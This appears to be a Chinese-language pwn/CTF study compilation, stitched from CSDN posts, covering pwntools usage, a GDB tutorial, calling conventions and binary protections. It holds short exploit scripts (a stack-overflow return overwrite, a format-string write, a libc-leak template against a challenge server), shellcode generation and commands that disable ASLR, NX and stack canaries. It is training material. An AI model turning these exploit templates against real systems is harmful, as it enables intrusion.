具体用法比如将0xdeadbeef进行32位的打包,将会得到'\xef\xbe\xad\xde'(小端序)
payload = p32(0xdeadbeef) #pack 32 bits number
payload = p64(0xdeadbeef) #pack 64 bits number
1
2
3
打包的时候要指定程序是32位还是64位的,他们之间打包后的长度是不同的。
建立连接后就可以发送和接收数据了。conn.send(data) #发送数据
conn.sendline(data) #发送一行数据,相当于在数据后面加\n接收数据,numb制定接收的字节,timeout指定超时
conn.recv(numb = 2048, timeout = default)
接受一行数据,keepends为是否保留行尾的\n
conn.recvline(keepends=True)
接受数据直到我们设置的标志出现
conn.recvuntil("Hello,World\n",drop=fasle)
conn.recvall() #一直接收直到 EOF
conn.recvrepeat(timeout = default) #持续接受直到EOF或timeout直接进行交互,相当于回到shell的模式,在取得shell之后使用
conn.interactive()
1
2
3
4
5
6
7
8
9
10
11
12
做过pwn题的人应该知道,如果是通过nc连接的话,一进去就相当于开启了一个进程,你只需要发送数据和程序交互就行了。
如果是通过ssh连接进去的,你需要手动创建一个进程,就跟正常通过ssh连接一样,你需要打开一个程序。
比如shell = ssh(host='192.168.14.144', user='root', port=2222, password='123456')
也可以用shell.process('/bin/sh') 来实现,但是前提是服务器有python2的 interpreter,否则会报错,优先使用shell.run()
sh = shell.run('/bin/sh') # 创建进程,这里开了一个shell
sh.sendline('sleep 3; echo hello world;') # 发送命令
sh.recvline(timeout=1) # 接收数据
''
sh.recvline(timeout=5)
'hello world\n'
sh.close() # 关闭进程
1
2
3
4
5
6
7
8
9
ELF模块用于获取ELF文件的信息,首先使用ELF()获取这个文件的句柄,然后使用这个句柄调用函数,和IO模块很相似。
下面演示了:获取基地址、获取函数地址(基于符号)、获取函数got地址、获取函数plt地址e = ELF('/bin/cat')
print hex(e.address) # 文件装载的基地址
0x400000
print hex(e.symbols['write']) # 函数地址
0x401680
print hex(e.got['write']) # GOT表的地址
0x60b070
print hex(e.plt['write']) # PLT的地址
0x4016801
2
3
4
5
6
7
8
9
10
汇编与反汇编asm('mov eax, 0') #汇编
'\xb8\x00\x00\x00\x00'
disasm('\xb8\x0b\x00\x00\x00') #反汇编
' 0: b8 0b 00 00 00 mov eax,0xb'
1
2
3
4
pwnlib.shellcraft模块包含生成shell代码的函数。
其中的子模块声明结构,比如ARM架构: shellcraft.arm
AMD64架构: shellcraft.amd64
Intel 80386架构: shellcraft.i386
通用: shellcraft.common
可以通过context设置架构,然后生成shellcodecontext(arch='i386', os='linux')
shellcode = asm(shellcraft.sh())
1
2
调用gdb调试
在python文件中直接设置断点,当运行到该位置之后就会断下from pwn import *
p = process('./c')
gdb.attach(p)
————————————————
版权声明:本文为CSDN博主「Casuall」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/Casuall/article/details/101067099
这是脚本源码 flag.py
Guideline 0x1
厉兵秣马
1.写一个你自己的PWN通用模板吧!它长什么样子呢?(源文件发送)
当本地 libc 和远程 libc 不一样,调试和 getshell 之间需要切换的情况下,这种模板就会很简单
from pwn import *
import sys
context.log_level = "debug"
elf = ELF("./pwn")
if sys.argv[1] == "process":
p = process("./pwn")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
else:
p = remote("chall.pwnable.tw",10302)
libc = ELF("./libc_64.so.6")
DEBUG = 0
if DEBUG:
gdb.attach(p,
'''
b *0x08048935
c
''')
def dbg():
gdb.attach(p)
pause()
se = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
rc = lambda num :p.recv(num)
rl = lambda :p.recvline()
ru = lambda delims :p.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\x00'))
uu64 = lambda data :u64(data.ljust(8, '\x00'))
info = lambda tag, addr :log.info(tag + " -> " + hex(addr))
ia = lambda :p.interactive()
libc_base = u64(ru("\x7f")[-6:].ljust(8, '\x00')) - 0x68 - libc.symbols['__malloc_hook']
info("libc_base", libc_base)
malloc_hook = libc_base + libc.symbols['__malloc_hook']
free_hook = libc_base + libc.symbols['__free_hook']
system = libc_base + libc.symbols['system']
bin_sh = libc_base + libc.search("/bin/sh").next()
menu = "Your choice : "
def cmd(idx):
ru(menu)
sl(str(idx))
def add(length, name, color='blue'):
cmd(1)
ru("Length of the name :")
sl(str(length))
ru("The name of flower :")
se(name)
ru("The color of the flower :")
sl(color)
def show():
cmd(2)
def remove(idx):
cmd(3)
ru("remove from the garden:")
sl(str(idx))
def clear():
cmd(4)
if sys.argv[1] == "process":
one_gadget = libc_base + 0xf02a4
else:
one_gadget = libc_base + 0xef6c4
ia()
栈溢出
from pwn import *
r = remote("111.198.29.45", 34012) #连接指定IP及端口,题目给定
payload = 'A' * 0x80 + 'a' * 0x8 + p64(0x00400596)#发送数据,输入数据溢出,并覆盖,返回到目标位置
r.recvuntil("字符串") #运行到字符串位置停下
r.sendline(payload) #发送 payload
r.interactive() #交互
格式化字符串
from pwn import *
p = remote('111.200.241.244', '52927')
p.recvuntil("代码中的字符串")
p.send('')
p.recvuntil("代码中的字符串")
payload=p32(溢出点)+"aaaa填充字符串个数%偏移量$n"
p.send(payload)
p.interactive()
2.如何使用pwntools+gdb进行联合调试?实现它,记录它,证明它
【Linux】GDB调试教程(新手小白)_linux gdb 调试-CSDN博客
GDB简介
GDB,全称 GNU symbolic debugger,简称 GDB调试器,是 Linux 平台下最常用的一款程序调试器GDB安装教程
CentOSx下安装GDB1)检查机器上是否安装gdb
rpm -qa | grep gdb[root@]# rpm -qa | grep gdb
gdbm-1.10-8.el7.x86_64
gdbm-devel-1.10-8.el7.x86_64
若安装,则采用以下命令卸载rpm -e --nodeps [软件版本]
[root@]# rpm -e --nodeps gdbm-1.10-8.el7.x86_64
[root@]# rpm -e --nodeps gdbm-devel-1.10-8.el7.x86_64
2) 下载gdb源码包
wget http://mirrors.ustc.edu.cn/gnu/gdb/gdb-7.9.1.tar.xz[root@]# wget http://mirrors.ustc.edu.cn/gnu/gdb/gdb-7.9.1.tar.xz
--2020-10-19 15:05:39-- http://mirrors.ustc.edu.cn/gnu/gdb/gdb-7.9.1.tar.xz
Resolving mirrors.ustc.edu.cn (mirrors.ustc.edu.cn)... 202.141.176.110, 218.104.71.170, 2001:da8:d800:95::110
Connecting to mirrors.ustc.edu.cn (mirrors.ustc.edu.cn)|202.141.176.110|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17867692 (17M) [application/octet-stream]
Saving to: ‘gdb-7.9.1.tar.xz’100%[====================================================================================================================================================>] 17,867,692 36.5MB/s in 0.5s
2020-10-19 15:05:39 (36.5 MB/s) - ‘gdb-7.9.1.tar.xz’ saved [17867692/17867692]
3) 解压gdb源码包
tar -xf gdb-7.9.1.tar.xz[root@]# tar -xf gdb-7.9.1.tar.xz
4) 安装
cd gdb-7.9.1sudo yum install texinfo
./configure
make
sudo make install
[root@]# cd gdb-7.9.1
[root@]# sudo yum install texinfo
.
.
.
Dependency Installed:
perl-Text-Unidecode.noarch 0:0.04-20.el7 perl-libintl.x86_64 0:1.20-12.el7Complete!
[root@]# ./configure
.
.
.
configure: creating ./config.status
config.status: creating Makefile
[root@]# make
.
.
.
make[1]: Nothing to be done forall-target'. make[1]: Leaving directory/root/.vimplus/gdb-7.9.1'
[root@]# make install
.
.
.
make[1]: Nothing to be done forinstall-target'. make[1]: Leaving directory/root/.vimplus/gdb-7.9.1'
5) 检查是否安装成功
gdb -v[root@]# gdb -v
GNU gdb (GDB) 7.9.1
Copyright (C) 2015 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later http://gnu.org/licenses/gpl.html
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-unknown-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
http://www.gnu.org/software/gdb/bugs/.
Find the GDB manual and other documentation resources online at:
http://www.gnu.org/software/gdb/documentation/.
For help, type "help".
Type "apropos word" to search for commands related to "word".
3. GDB入门操作
命令 简写形式 说明
backtrace bt、where 显示backtrace
break b 设置断点
continue c、cont 继续执行
delete d 删除断点
finish 运行到函数结束
info breakpoints 显示断点信息
next n 执行下一行
print p 显示表达式
run r 运行程序
step s 一次执行一行,包括函数内部
x 显示内存内容
until u 执行到指定行
其他命令
directory dir 插入目录
disable dis 禁用断点
down do 在当前调用的栈帧中选择要显示的栈帧
edit e 编辑文件或者函数
frame f 选择要显示的栈帧
forward-search fo 向前搜索
generate-core-file gcore 生成内核转存储
help h 显示帮助一览
info i 显示信息
list l 显示函数或行
nexti ni 执行下一行(以汇编代码为单位)
print-object po 显示目标信息
sharelibrary share 加载共享的符号
stepi si 执行下一行
1)创建测试代码
vim test.cgcc -g -o test.exe test.c
关于vim/vi的用法这里不再概述,推荐vim的配置程序vimplus
写完代码后,gcc编译代码(PS. 如果gcc编译的时候没有加上-g参数,那么就不会保留调试参数,就不能用gdb调试)
测试代码如下:
include<stdio.h>
include<stdlib.h>
int main( int argc , char *argv[] )
{
int a = 1;
int i = 0;
int b[3] = {0,1,2};
for(i = 0; i < 3;i++)
b[i] = b[i] + 1;
printf("%d\n",a);
int *p;
p = b;
printf("%d\n",p[0]);
return 0;
}
2)启动gdb
在 Linux 操作系统中,当程序执行发生异常崩溃时,系统可以将发生崩溃时的内存数据、调用堆栈情况等信息自动记录下载,并存储到一个文件中,该文件通常称为 core 文件,Linux 系统所具备的这种功能又称为核心转储(core dump)。幸运的是,GDB 对 core 文件的分析和调试提供有非常强大的功能支持,当程序发生异常崩溃时,通过 GDB 调试产生的 core 文件,往往可以更快速的解决问题。查看是否开启 core dump 这一功能
ulimit -a[root@]# ulimit -a
core file size (blocks, -c) 0
data seg size (kbytes, -d) unlimited
scheduling priority (-e) 0
file size (blocks, -f) unlimited
pending signals (-i) 7284
max locked memory (kbytes, -l) 64
max memory size (kbytes, -m) unlimited
open files (-n) 65535
pipe size (512 bytes, -p) 8
POSIX message queues (bytes, -q) 819200
real-time priority (-r) 0
stack size (kbytes, -s) 8192
cpu time (seconds, -t) unlimited
max user processes (-u) 7284
virtual memory (kbytes, -v) unlimited
file locks (-x) unlimited
如果 core file size(core 文件大小)对应的值为 0,表示当前系统未开启 core dump 功能开启 core dump
ulimit -c unlimited[root@]# ulimit -c unlimited
[root@]# ulimit -a
core file size (blocks, -c) unlimited
data seg size (kbytes, -d) unlimited
scheduling priority (-e) 0
file size (blocks, -f) unlimited
pending signals (-i) 7284
max locked memory (kbytes, -l) 64
max memory size (kbytes, -m) unlimited
open files (-n) 65535
pipe size (512 bytes, -p) 8
POSIX message queues (bytes, -q) 819200
real-time priority (-r) 0
stack size (kbytes, -s) 8192
cpu time (seconds, -t) unlimited
max user processes (-u) 7284
virtual memory (kbytes, -v) unlimited
file locks (-x) unlimitedunlimited 表示不限制 core 文件的大小
测试代码:
1 #include <stdio.h>
2
3 int main()
4 {
5 char *p = NULL;
6 *p = 123;
7 return 0;
8 }
测试结果:[root@]# vim main.c
[root@]# gcc -g -o main.exe main.c
[root@]# ls
main.c main.exe test.c test.exe
[root@]# ./main.exe
Segmentation fault (core dumped)
[root@]# ls
core.17313 main.c main.exe test.c test.exe
测试代码中,发生内存访问错误,程序崩溃,崩溃信息存入core.17313文件中启动gdb
gdb test.exe[root@]# gdb test.exe
GNU gdb (GDB) 7.9.1
Copyright (C) 2015 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later http://gnu.org/licenses/gpl.html
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-unknown-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
http://www.gnu.org/software/gdb/bugs/.
Find the GDB manual and other documentation resources online at:
http://www.gnu.org/software/gdb/documentation/.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from test.exe...done.
(gdb)_3)断点
根据行号设置断点第一种 (gdb) b 5
第二种 (gdb) b test.c:5
根据函数设置断点
(gdb) b main
根据条件设置断点
(gdb) b test.c:10 if a == 1
根据偏移量设置断点
(gdb) b +12
根据地址设置断点
(gdb) b *0x40059b
设置临时断点
临时断点只生效一次
(gdb) tbreak test.c:12
(gdb) b test.c:5
Breakpoint 1 at 0x40053c: file test.c, line 5.
(gdb) b main
Note: breakpoint 1 also set at pc 0x40053c.
Breakpoint 2 at 0x40053c: file test.c, line 6.
(gdb) b test.c:10 if a == 1
Breakpoint 3 at 0x400568: file test.c, line 10.
(gdb) b +12
Breakpoint 4 at 0x40059b: file test.c, line 13.
(gdb) b *0x40059b
Note: breakpoint 4 also set at pc 0x40059b.
Breakpoint 5 at 0x40059b: file test.c, line 13.
(gdb) tbreak test.c:12
Note: breakpoints 4 and 5 also set at pc 0x40059b.
Temporary breakpoint 6 at 0x40059b: file test.c, line 12.
显示所有断点(gdb) info break
(gdb) info break
Num Type Disp Enb Address What
1 breakpoint keep y 0x000000000040053c in main at test.c:5
2 breakpoint keep y 0x000000000040053c in main at test.c:6
3 breakpoint keep y 0x0000000000400568 in main at test.c:10
stop only if a == 1
4 breakpoint keep y 0x000000000040059b in main at test.c:13
5 breakpoint keep y 0x000000000040059b in main at test.c:13
6 breakpoint del y 0x000000000040059b in main at test.c:12
清除断点清除某个断点 (gdb) delete 4
清除所有断点 (gdb) delete
(gdb) delete 4
(gdb) delete
Delete all breakpoints? (y or n) y
(gdb) info break
No breakpoints or watchpoints.
清除当前行断点 (gdb) clearBreakpoint 3, main (argc=1, argv=0x7fffffffe508) at test.c:13
13 p = b;
(gdb) clear
Deleted breakpoint 3
4)运行
运行和继续
运行 r继续单步调试 n
继续执行到下一个断点 c
查看源码和行号
l
(gdb) l
1 #include <stdio.h>
2 #include <stdlib.h>
3
4 int main( int argc, char *argv[])
5 {
6 int a = 1;
7 int i = 0;
8 int b[3] = {0, 1, 2};
9 for (i = 0; i < 3; i++)
10 b[i] = b[i] + 1;
(gdb) l
11 printf("%d\n", a);
12 int *p;
13 p = b;
14 printf("%d\n", p[0]);
15 return 0;
16 }
(gdb) l
Line number 17 out of range; test.c has 16 lines.5)打印变量的的值
打印变量
p a打印指针
p p打印main函数中的变量a
p 'main'::a打印指针指向的内容,@后面跟的是打印的长度
p *p@3(gdb) run
Starting program: /root/daizhh/test.exeBreakpoint 1, main (argc=1, argv=0x7fffffffe508) at test.c:11
11 printf("%d\n", a);
(gdb) p a
$1 = 1
(gdb) p b
$2 = {1, 2, 3}
(gdb) n
1
13 p = b;
(gdb) c
Continuing.Breakpoint 2, main (argc=1, argv=0x7fffffffe508) at test.c:14
14 printf("%d\n", p[0]);
(gdb) p p
$3 = (int *) 0x7fffffffe400
(gdb) p 'main'::a
$4 = 1
(gdb) p *p@3
$5 = {1, 2, 3}设置变量打印
set $index = 0p p[$index]
(gdb) set $index = 0
(gdb) p p[$index]
$6 = 1
设置打印格式
x 按十六进制格式显示变量
d 按十进制格式显示变量
u 按十六进制格式显示无符号整型
o 按八进制格式显示变量
t 按二进制格式显示变量
a 按十六进制格式显示变量
c 按字符格式显示变量
f 按浮点数格式显示变量
(gdb) p/x a(按十六进制格式显示变量)(gdb) p/x a
$7 = 0x1
6)退出gdb
q
————————————————
版权声明:本文为CSDN博主「爪可摘星辰」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/lovely_dzh/article/details/109160337
3.使用gdb如何查看内存/变量/符号信息,还有神奇的结构体功能!发掘一下吧。
4.你知道你刚刚填写的Shell Code的含义吗?学点简单的汇编,然后说说看吧
5.64和32位系统在传参/系统调用分别是什么样的?说来看看。
64位
64位汇编参数传递 - kk Blog —— 通用基础 (abcdxyzk.github.io)
当参数少于7个时, 参数从左到右放入寄存器: rdi, rsi, rdx, rcx, r8, r9。
当参数为7个以上时, 前 6 个与前面一样, 但后面的依次从 “右向左” 放入栈中,即和32位汇编一样。
参数个数大于 7 个的时候
H(a, b, c, d, e, f, g, h);
a->%rdi, b->%rsi, c->%rdx, d->%rcx, e->%r8, f->%r9
h->8(%esp)
g->(%esp)
call H
X64
sub rsp,0x28
mov r9,1
mov r8,2
mov rdx,3
mov rcx,4
call xxx
add rsp,0x28
在X64下,是寄存器传参. 前4个参数分别是 rcx rdx r8 r9进行传参.多余的通过栈传参.从右向左入栈.
X86
push eax
call xxx xxx fun proc
push ebp 保存栈底
mov ebp,esp 设置ebp
sub esp,0C0h 开辟局部变量空间
push ebx 保存寄存器环境
push esi
push edi
pop edi 恢复寄存器环境
pop esi
pop ebx
mov esp,ebp 释放局部变量空间
pop ebp 恢复栈底
ret 返回,平展, 如果是 C在外平展 add esp,xxx stdcall 则内部平展 ret 4
6.如何切换程序使用的库版本呢?试试看更改一下吧!
7.checksec出来,程序的各种保护都是什么意思呢?在编译时又该如何开启/关闭
啜饮甘泉
总结WP。。。你在看的就是了
城春草木
1 自行了解 AWD比赛中的概念。明白需要做的主要任务为: 安全防护、流量监控、批量攻击、批量自动化提交
安全防护checksec
CANNARY金丝雀(栈保护)/Stack protect/栈溢出保护
栈溢出保护是一种缓冲区溢出攻击缓解手段,当函数存在缓冲区溢出攻击漏洞时,攻击者可以覆盖栈上的返回地址来让shellcode能够得到执行。当启用栈保护后,函数开始执行的时候会先往栈里插入cookie信息,当函数真正返回的时候会验证cookie信息是否合法,如果不合法就停止程序运行。攻击者在覆盖返回地址的时候往往也会将cookie信息给覆盖掉,导致栈保护检查失败而阻止shellcode的执行。在Linux中我们将cookie信息称为canary/金丝雀。 gcc在4.2版本中添加了-fstack-protector和-fstack-protector-all编译参数以支持栈保护功能,4.9新增了-fstack-protector-strong编译参数让保护的范围更广。
开启命令如下:
gcc -o test test.c // 默认情况下,开启Canary保护
gcc -fno-stack-protector -o test test.c //禁用栈保护
gcc -fstack-protector -o test test.c //启用堆栈保护,不过只为局部变量中含有 char 数组的函数插入保护代码
gcc -fstack-protector-all -o test test.c //启用堆栈保护,为所有函数插入保护代码FORTIFY/轻微的检查
fority其实非常轻微的检查,用于检查是否存在缓冲区溢出的错误。适用情形是程序采用大量的字符串或者内存操作函数,如memcpy,memset,strcpy,strncpy,strcat,strncat,sprintf,snprintf,vsprintf,vsnprintf,gets以及宽字符的变体。 FORTIFY_SOURCE设为1,并且将编译器设置为优化1(gcc -O1),以及出现上述情形,那么程序编译时就会进行检查但又不会改变程序功能 开启命令如下:
gcc -o test test.c // 默认情况下,不会开这个检查
gcc -D_FORTIFY_SOURCE=1 -o test test.c // 较弱的检查
gcc -D_FORTIFY_SOURCE=1 仅仅只会在编译时进行检查 (特别像某些头文件 #include <string.h>)
_FORTIFY_SOURCE设为1,并且将编译器设置为优化1(gcc -O1),以及出现上述情形,那么程序编译时就会进行检查但又不会改变程序功能gcc -D_FORTIFY_SOURCE=2 -o test test.c // 较强的检查
gcc -D_FORTIFY_SOURCE=2 程序执行时也会有检查 (如果检查到缓冲区溢出,就终止程序)
_FORTIFY_SOURCE设为2,有些检查功能会加入,但是这可能导致程序崩溃。
看编译后的二进制汇编我们可以看到gcc生成了一些附加代码,通过对数组大小的判断替换strcpy, memcpy, memset等函数名,达到防止缓冲区溢出的作用。NX/DEP/数据执行保护
数据执行保护(DEP)(Data Execution Prevention) 是一套软硬件技术,能够在内存上执行额外检查以帮助防止在系统上运行恶意代码。在 Microsoft Windows XP Service Pack 2及以上版本的Windows中,由硬件和软件一起强制实施 DEP。 支持 DEP 的 CPU 利用一种叫做NX(No eXecute) 不执行”的技术识别标记出来的区域。如果发现当前执行的代码没有明确标记为可执行(例如程序执行后由病毒溢出到代码执行区的那部分代码),则禁止其执行,那么利用溢出攻击的病毒或网络攻击就无法利用溢出进行破坏了。如果 CPU 不支持 DEP,Windows 会以软件方式模拟出 DEP 的部分功能。 NX即No-eXecute(不可执行)的意思,NX(DEP)的基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。
开启命令如下:
gcc -o test test.c // 默认情况下,开启NX保护
gcc -z execstack -o test test.c // 禁用NX保护
gcc -z noexecstack -o test test.c // 开启NX保护
在Windows下,类似的概念为DEP(数据执行保护),在最新版的Visual Studio中默认开启了DEP编译选项。ASLR (Address space layout randomization)
ASLR是一种针对缓冲区溢出的安全保护技术,通过对堆、栈、共享库映射等线性区布局的随机化,通过增加攻击者预测目的地址的难度,防止攻击者直接定位攻击代码位置,达到阻止溢出攻击的目的。如今Linux、FreeBSD、Windows等主流操作系统都已采用了该技术。此技术需要操作系统和软件相配合。ASLR在linux中使用此技术后,杀死某程序后重新开启,地址就会会改变在Linux上 关闭ASLR,切换至root用户,输入命令
echo 0 > /proc/sys/kernel/randomize_va_space
开启ASLR,切换至root用户,输入命令echo 2 > /proc/sys/kernel/randomize_va_space
上面的序号代表意思如下:0 - 表示关闭进程地址空间随机化。
1 - 表示将mmap的基址,stack和vdso页面随机化。
2 - 表示在1的基础上增加栈(heap)的随机化。
可以防范基于Ret2libc方式的针对DEP的攻击。ASLR和DEP配合使用,能有效阻止攻击者在堆栈上运行恶意代码。
PIE和PIC
PIE最早由RedHat的人实现,他在连接起上增加了-pie选项,这样使用-fPIE编译的对象就能通过连接器得到位置无关可执行程序。fPIE和fPIC有些不同。 -fPIC与-fpic都是在编译时加入的选项,用于生成位置无关的代码(Position-Independent-Code)。这两个选项都是可以使代码在加载到内存时使用相对地址,所有对固定地址的访问都通过全局偏移表(GOT)来实现。-fPIC和-fpic最大的区别在于是否对GOT的大小有限制。-fPIC对GOT表大小无限制,所以如果在不确定的情况下,使用-fPIC是更好的选择。 -fPIE与-fpie是等价的。这个选项与-fPIC/-fpic大致相同,不同点在于:-fPIC用于生成动态库,-fPIE用与生成可执行文件。再说得直白一点:-fPIE用来生成位置无关的可执行代码。
PIE和ASLR不是一样的作用,ASLR只能对堆、栈,libc和mmap随机化,而不能对如代码段,数据段随机化,使用PIE+ASLR则可以对代码段和数据段随机化。 区别是ASLR是系统功能选项,PIE和PIC是编译器功能选项。 联系点在于在开启ASLR之后,PIE才会生效。
开启命令如下:
gcc -o test test.c // 默认情况下,不开启PIE
gcc -fpie -pie -o test test.c // 开启PIE,此时强度为1
gcc -fPIE -pie -o test test.c // 开启PIE,此时为最高强度2
gcc -fpic -o test test.c // 开启PIC,此时强度为1,不会开启PIE
gcc -fPIC -o test test.c // 开启PIC,此时为最高强度2,不会开启PIE
RELRO(read only relocation)
在很多时候利用漏洞时可以写的内存区域通常是黑客攻击的目标,尤其是存储函数指针的区域。 而动态链接的ELF二进制文件使用称为全局偏移表(GOT)的查找表来动态解析共享库中的函数,GOT就成为了黑客关注的目标之一,GCC, GNU linker以及Glibc-dynamic linker一起配合实现了一种叫做relro的技术: read only relocation。大概实现就是由linker指定binary的一块经过dynamic linker处理过 relocation之后的区域,GOT为只读.设置符号重定向表为只读或在程序启动时就解析并绑定所有动态符号,从而减少对GOT(Global Offset Table)攻击。如果RELRO为 "Partial RELRO",说明我们对GOT表具有写权限。
开启命令如下:
gcc -o test test.c // 默认情况下,是Partial RELRO
gcc -z norelro -o test test.c // 关闭,即No RELRO
gcc -z lazy -o test test.c // 部分开启,即Partial RELRO
gcc -z now -o test test.c // 全部开启开启FullRELRO后写利用时就不能复写got表。
2 了解IDA的KeyPatch功能,选择本次练习中的2-3个分类的题目进行加固。并且撰写理由。
3 了解AWD攻击的流程,撰写攻击脚本和批量提交脚本。 (可以为YulinPWNKii写一个自动提交脚本莫?)
4 了解相关AWD防护脚本,自己搭建环境尝试抓取。
5 AWD_PWN有很多堆题,了解一下吧! shellphish/how2heap
ret2text
莱埃泽尔模拟器
数据寄存器
数据寄存器主要用来保存操作数和运算结果等信息,从而节省读取操作数所需占用总线和访问存储器的时间。RAX、RBX、RCX、RDX和EAX、EBX、ECX、EDX以及AX、BX、CX、DX分别称为64位、32位、16位数据寄存器(通用寄存器)。
没有开启栈保护,RELRO为 "Partial RELRO",说明我们对GOT表具有写权限。
IDA反汇编查看main函数
push rbp #保存栈底
mov rbp, rsp #设置rbp
sub rsp, 50h #开辟局部变量空间
mov eax, 0 #
call init #调用“init”函数
mov rax, 72616C6120656854h #将16位数据72616C6120656854h保存到rax
mov rdx, 206B636F6C63206Dh
mov qword ptr [rbp+buf], rax
mov [rbp+var_48], rdx
mov rax, 66666F20746E6577h
mov rdx, 756F79206F530A2Ch
mov [rbp+var_40], rax
mov [rbp+var_38], rdx
mov rax, 6F79206B63617020h
mov rdx, 646B636162207275h
mov [rbp+var_30], rax
mov [rbp+var_28], rdx
mov rax, 20646E6120726F6Fh
mov rdx, 61776120746E6577h
mov [rbp+var_20], rax
mov [rbp+var_18], rdx
mov [rbp+var_10], 0A7E79h
mov eax, 1
lea rcx, [rbp+buf]
mov edi, 1 ; fd
mov edx, 43h ; 'C' ; count
mov rsi, rcx ; buf
syscall ; LINUX -
mov [rbp+var_8], rax
mov eax, 0
call vuln
mov eax, 0
leave
retn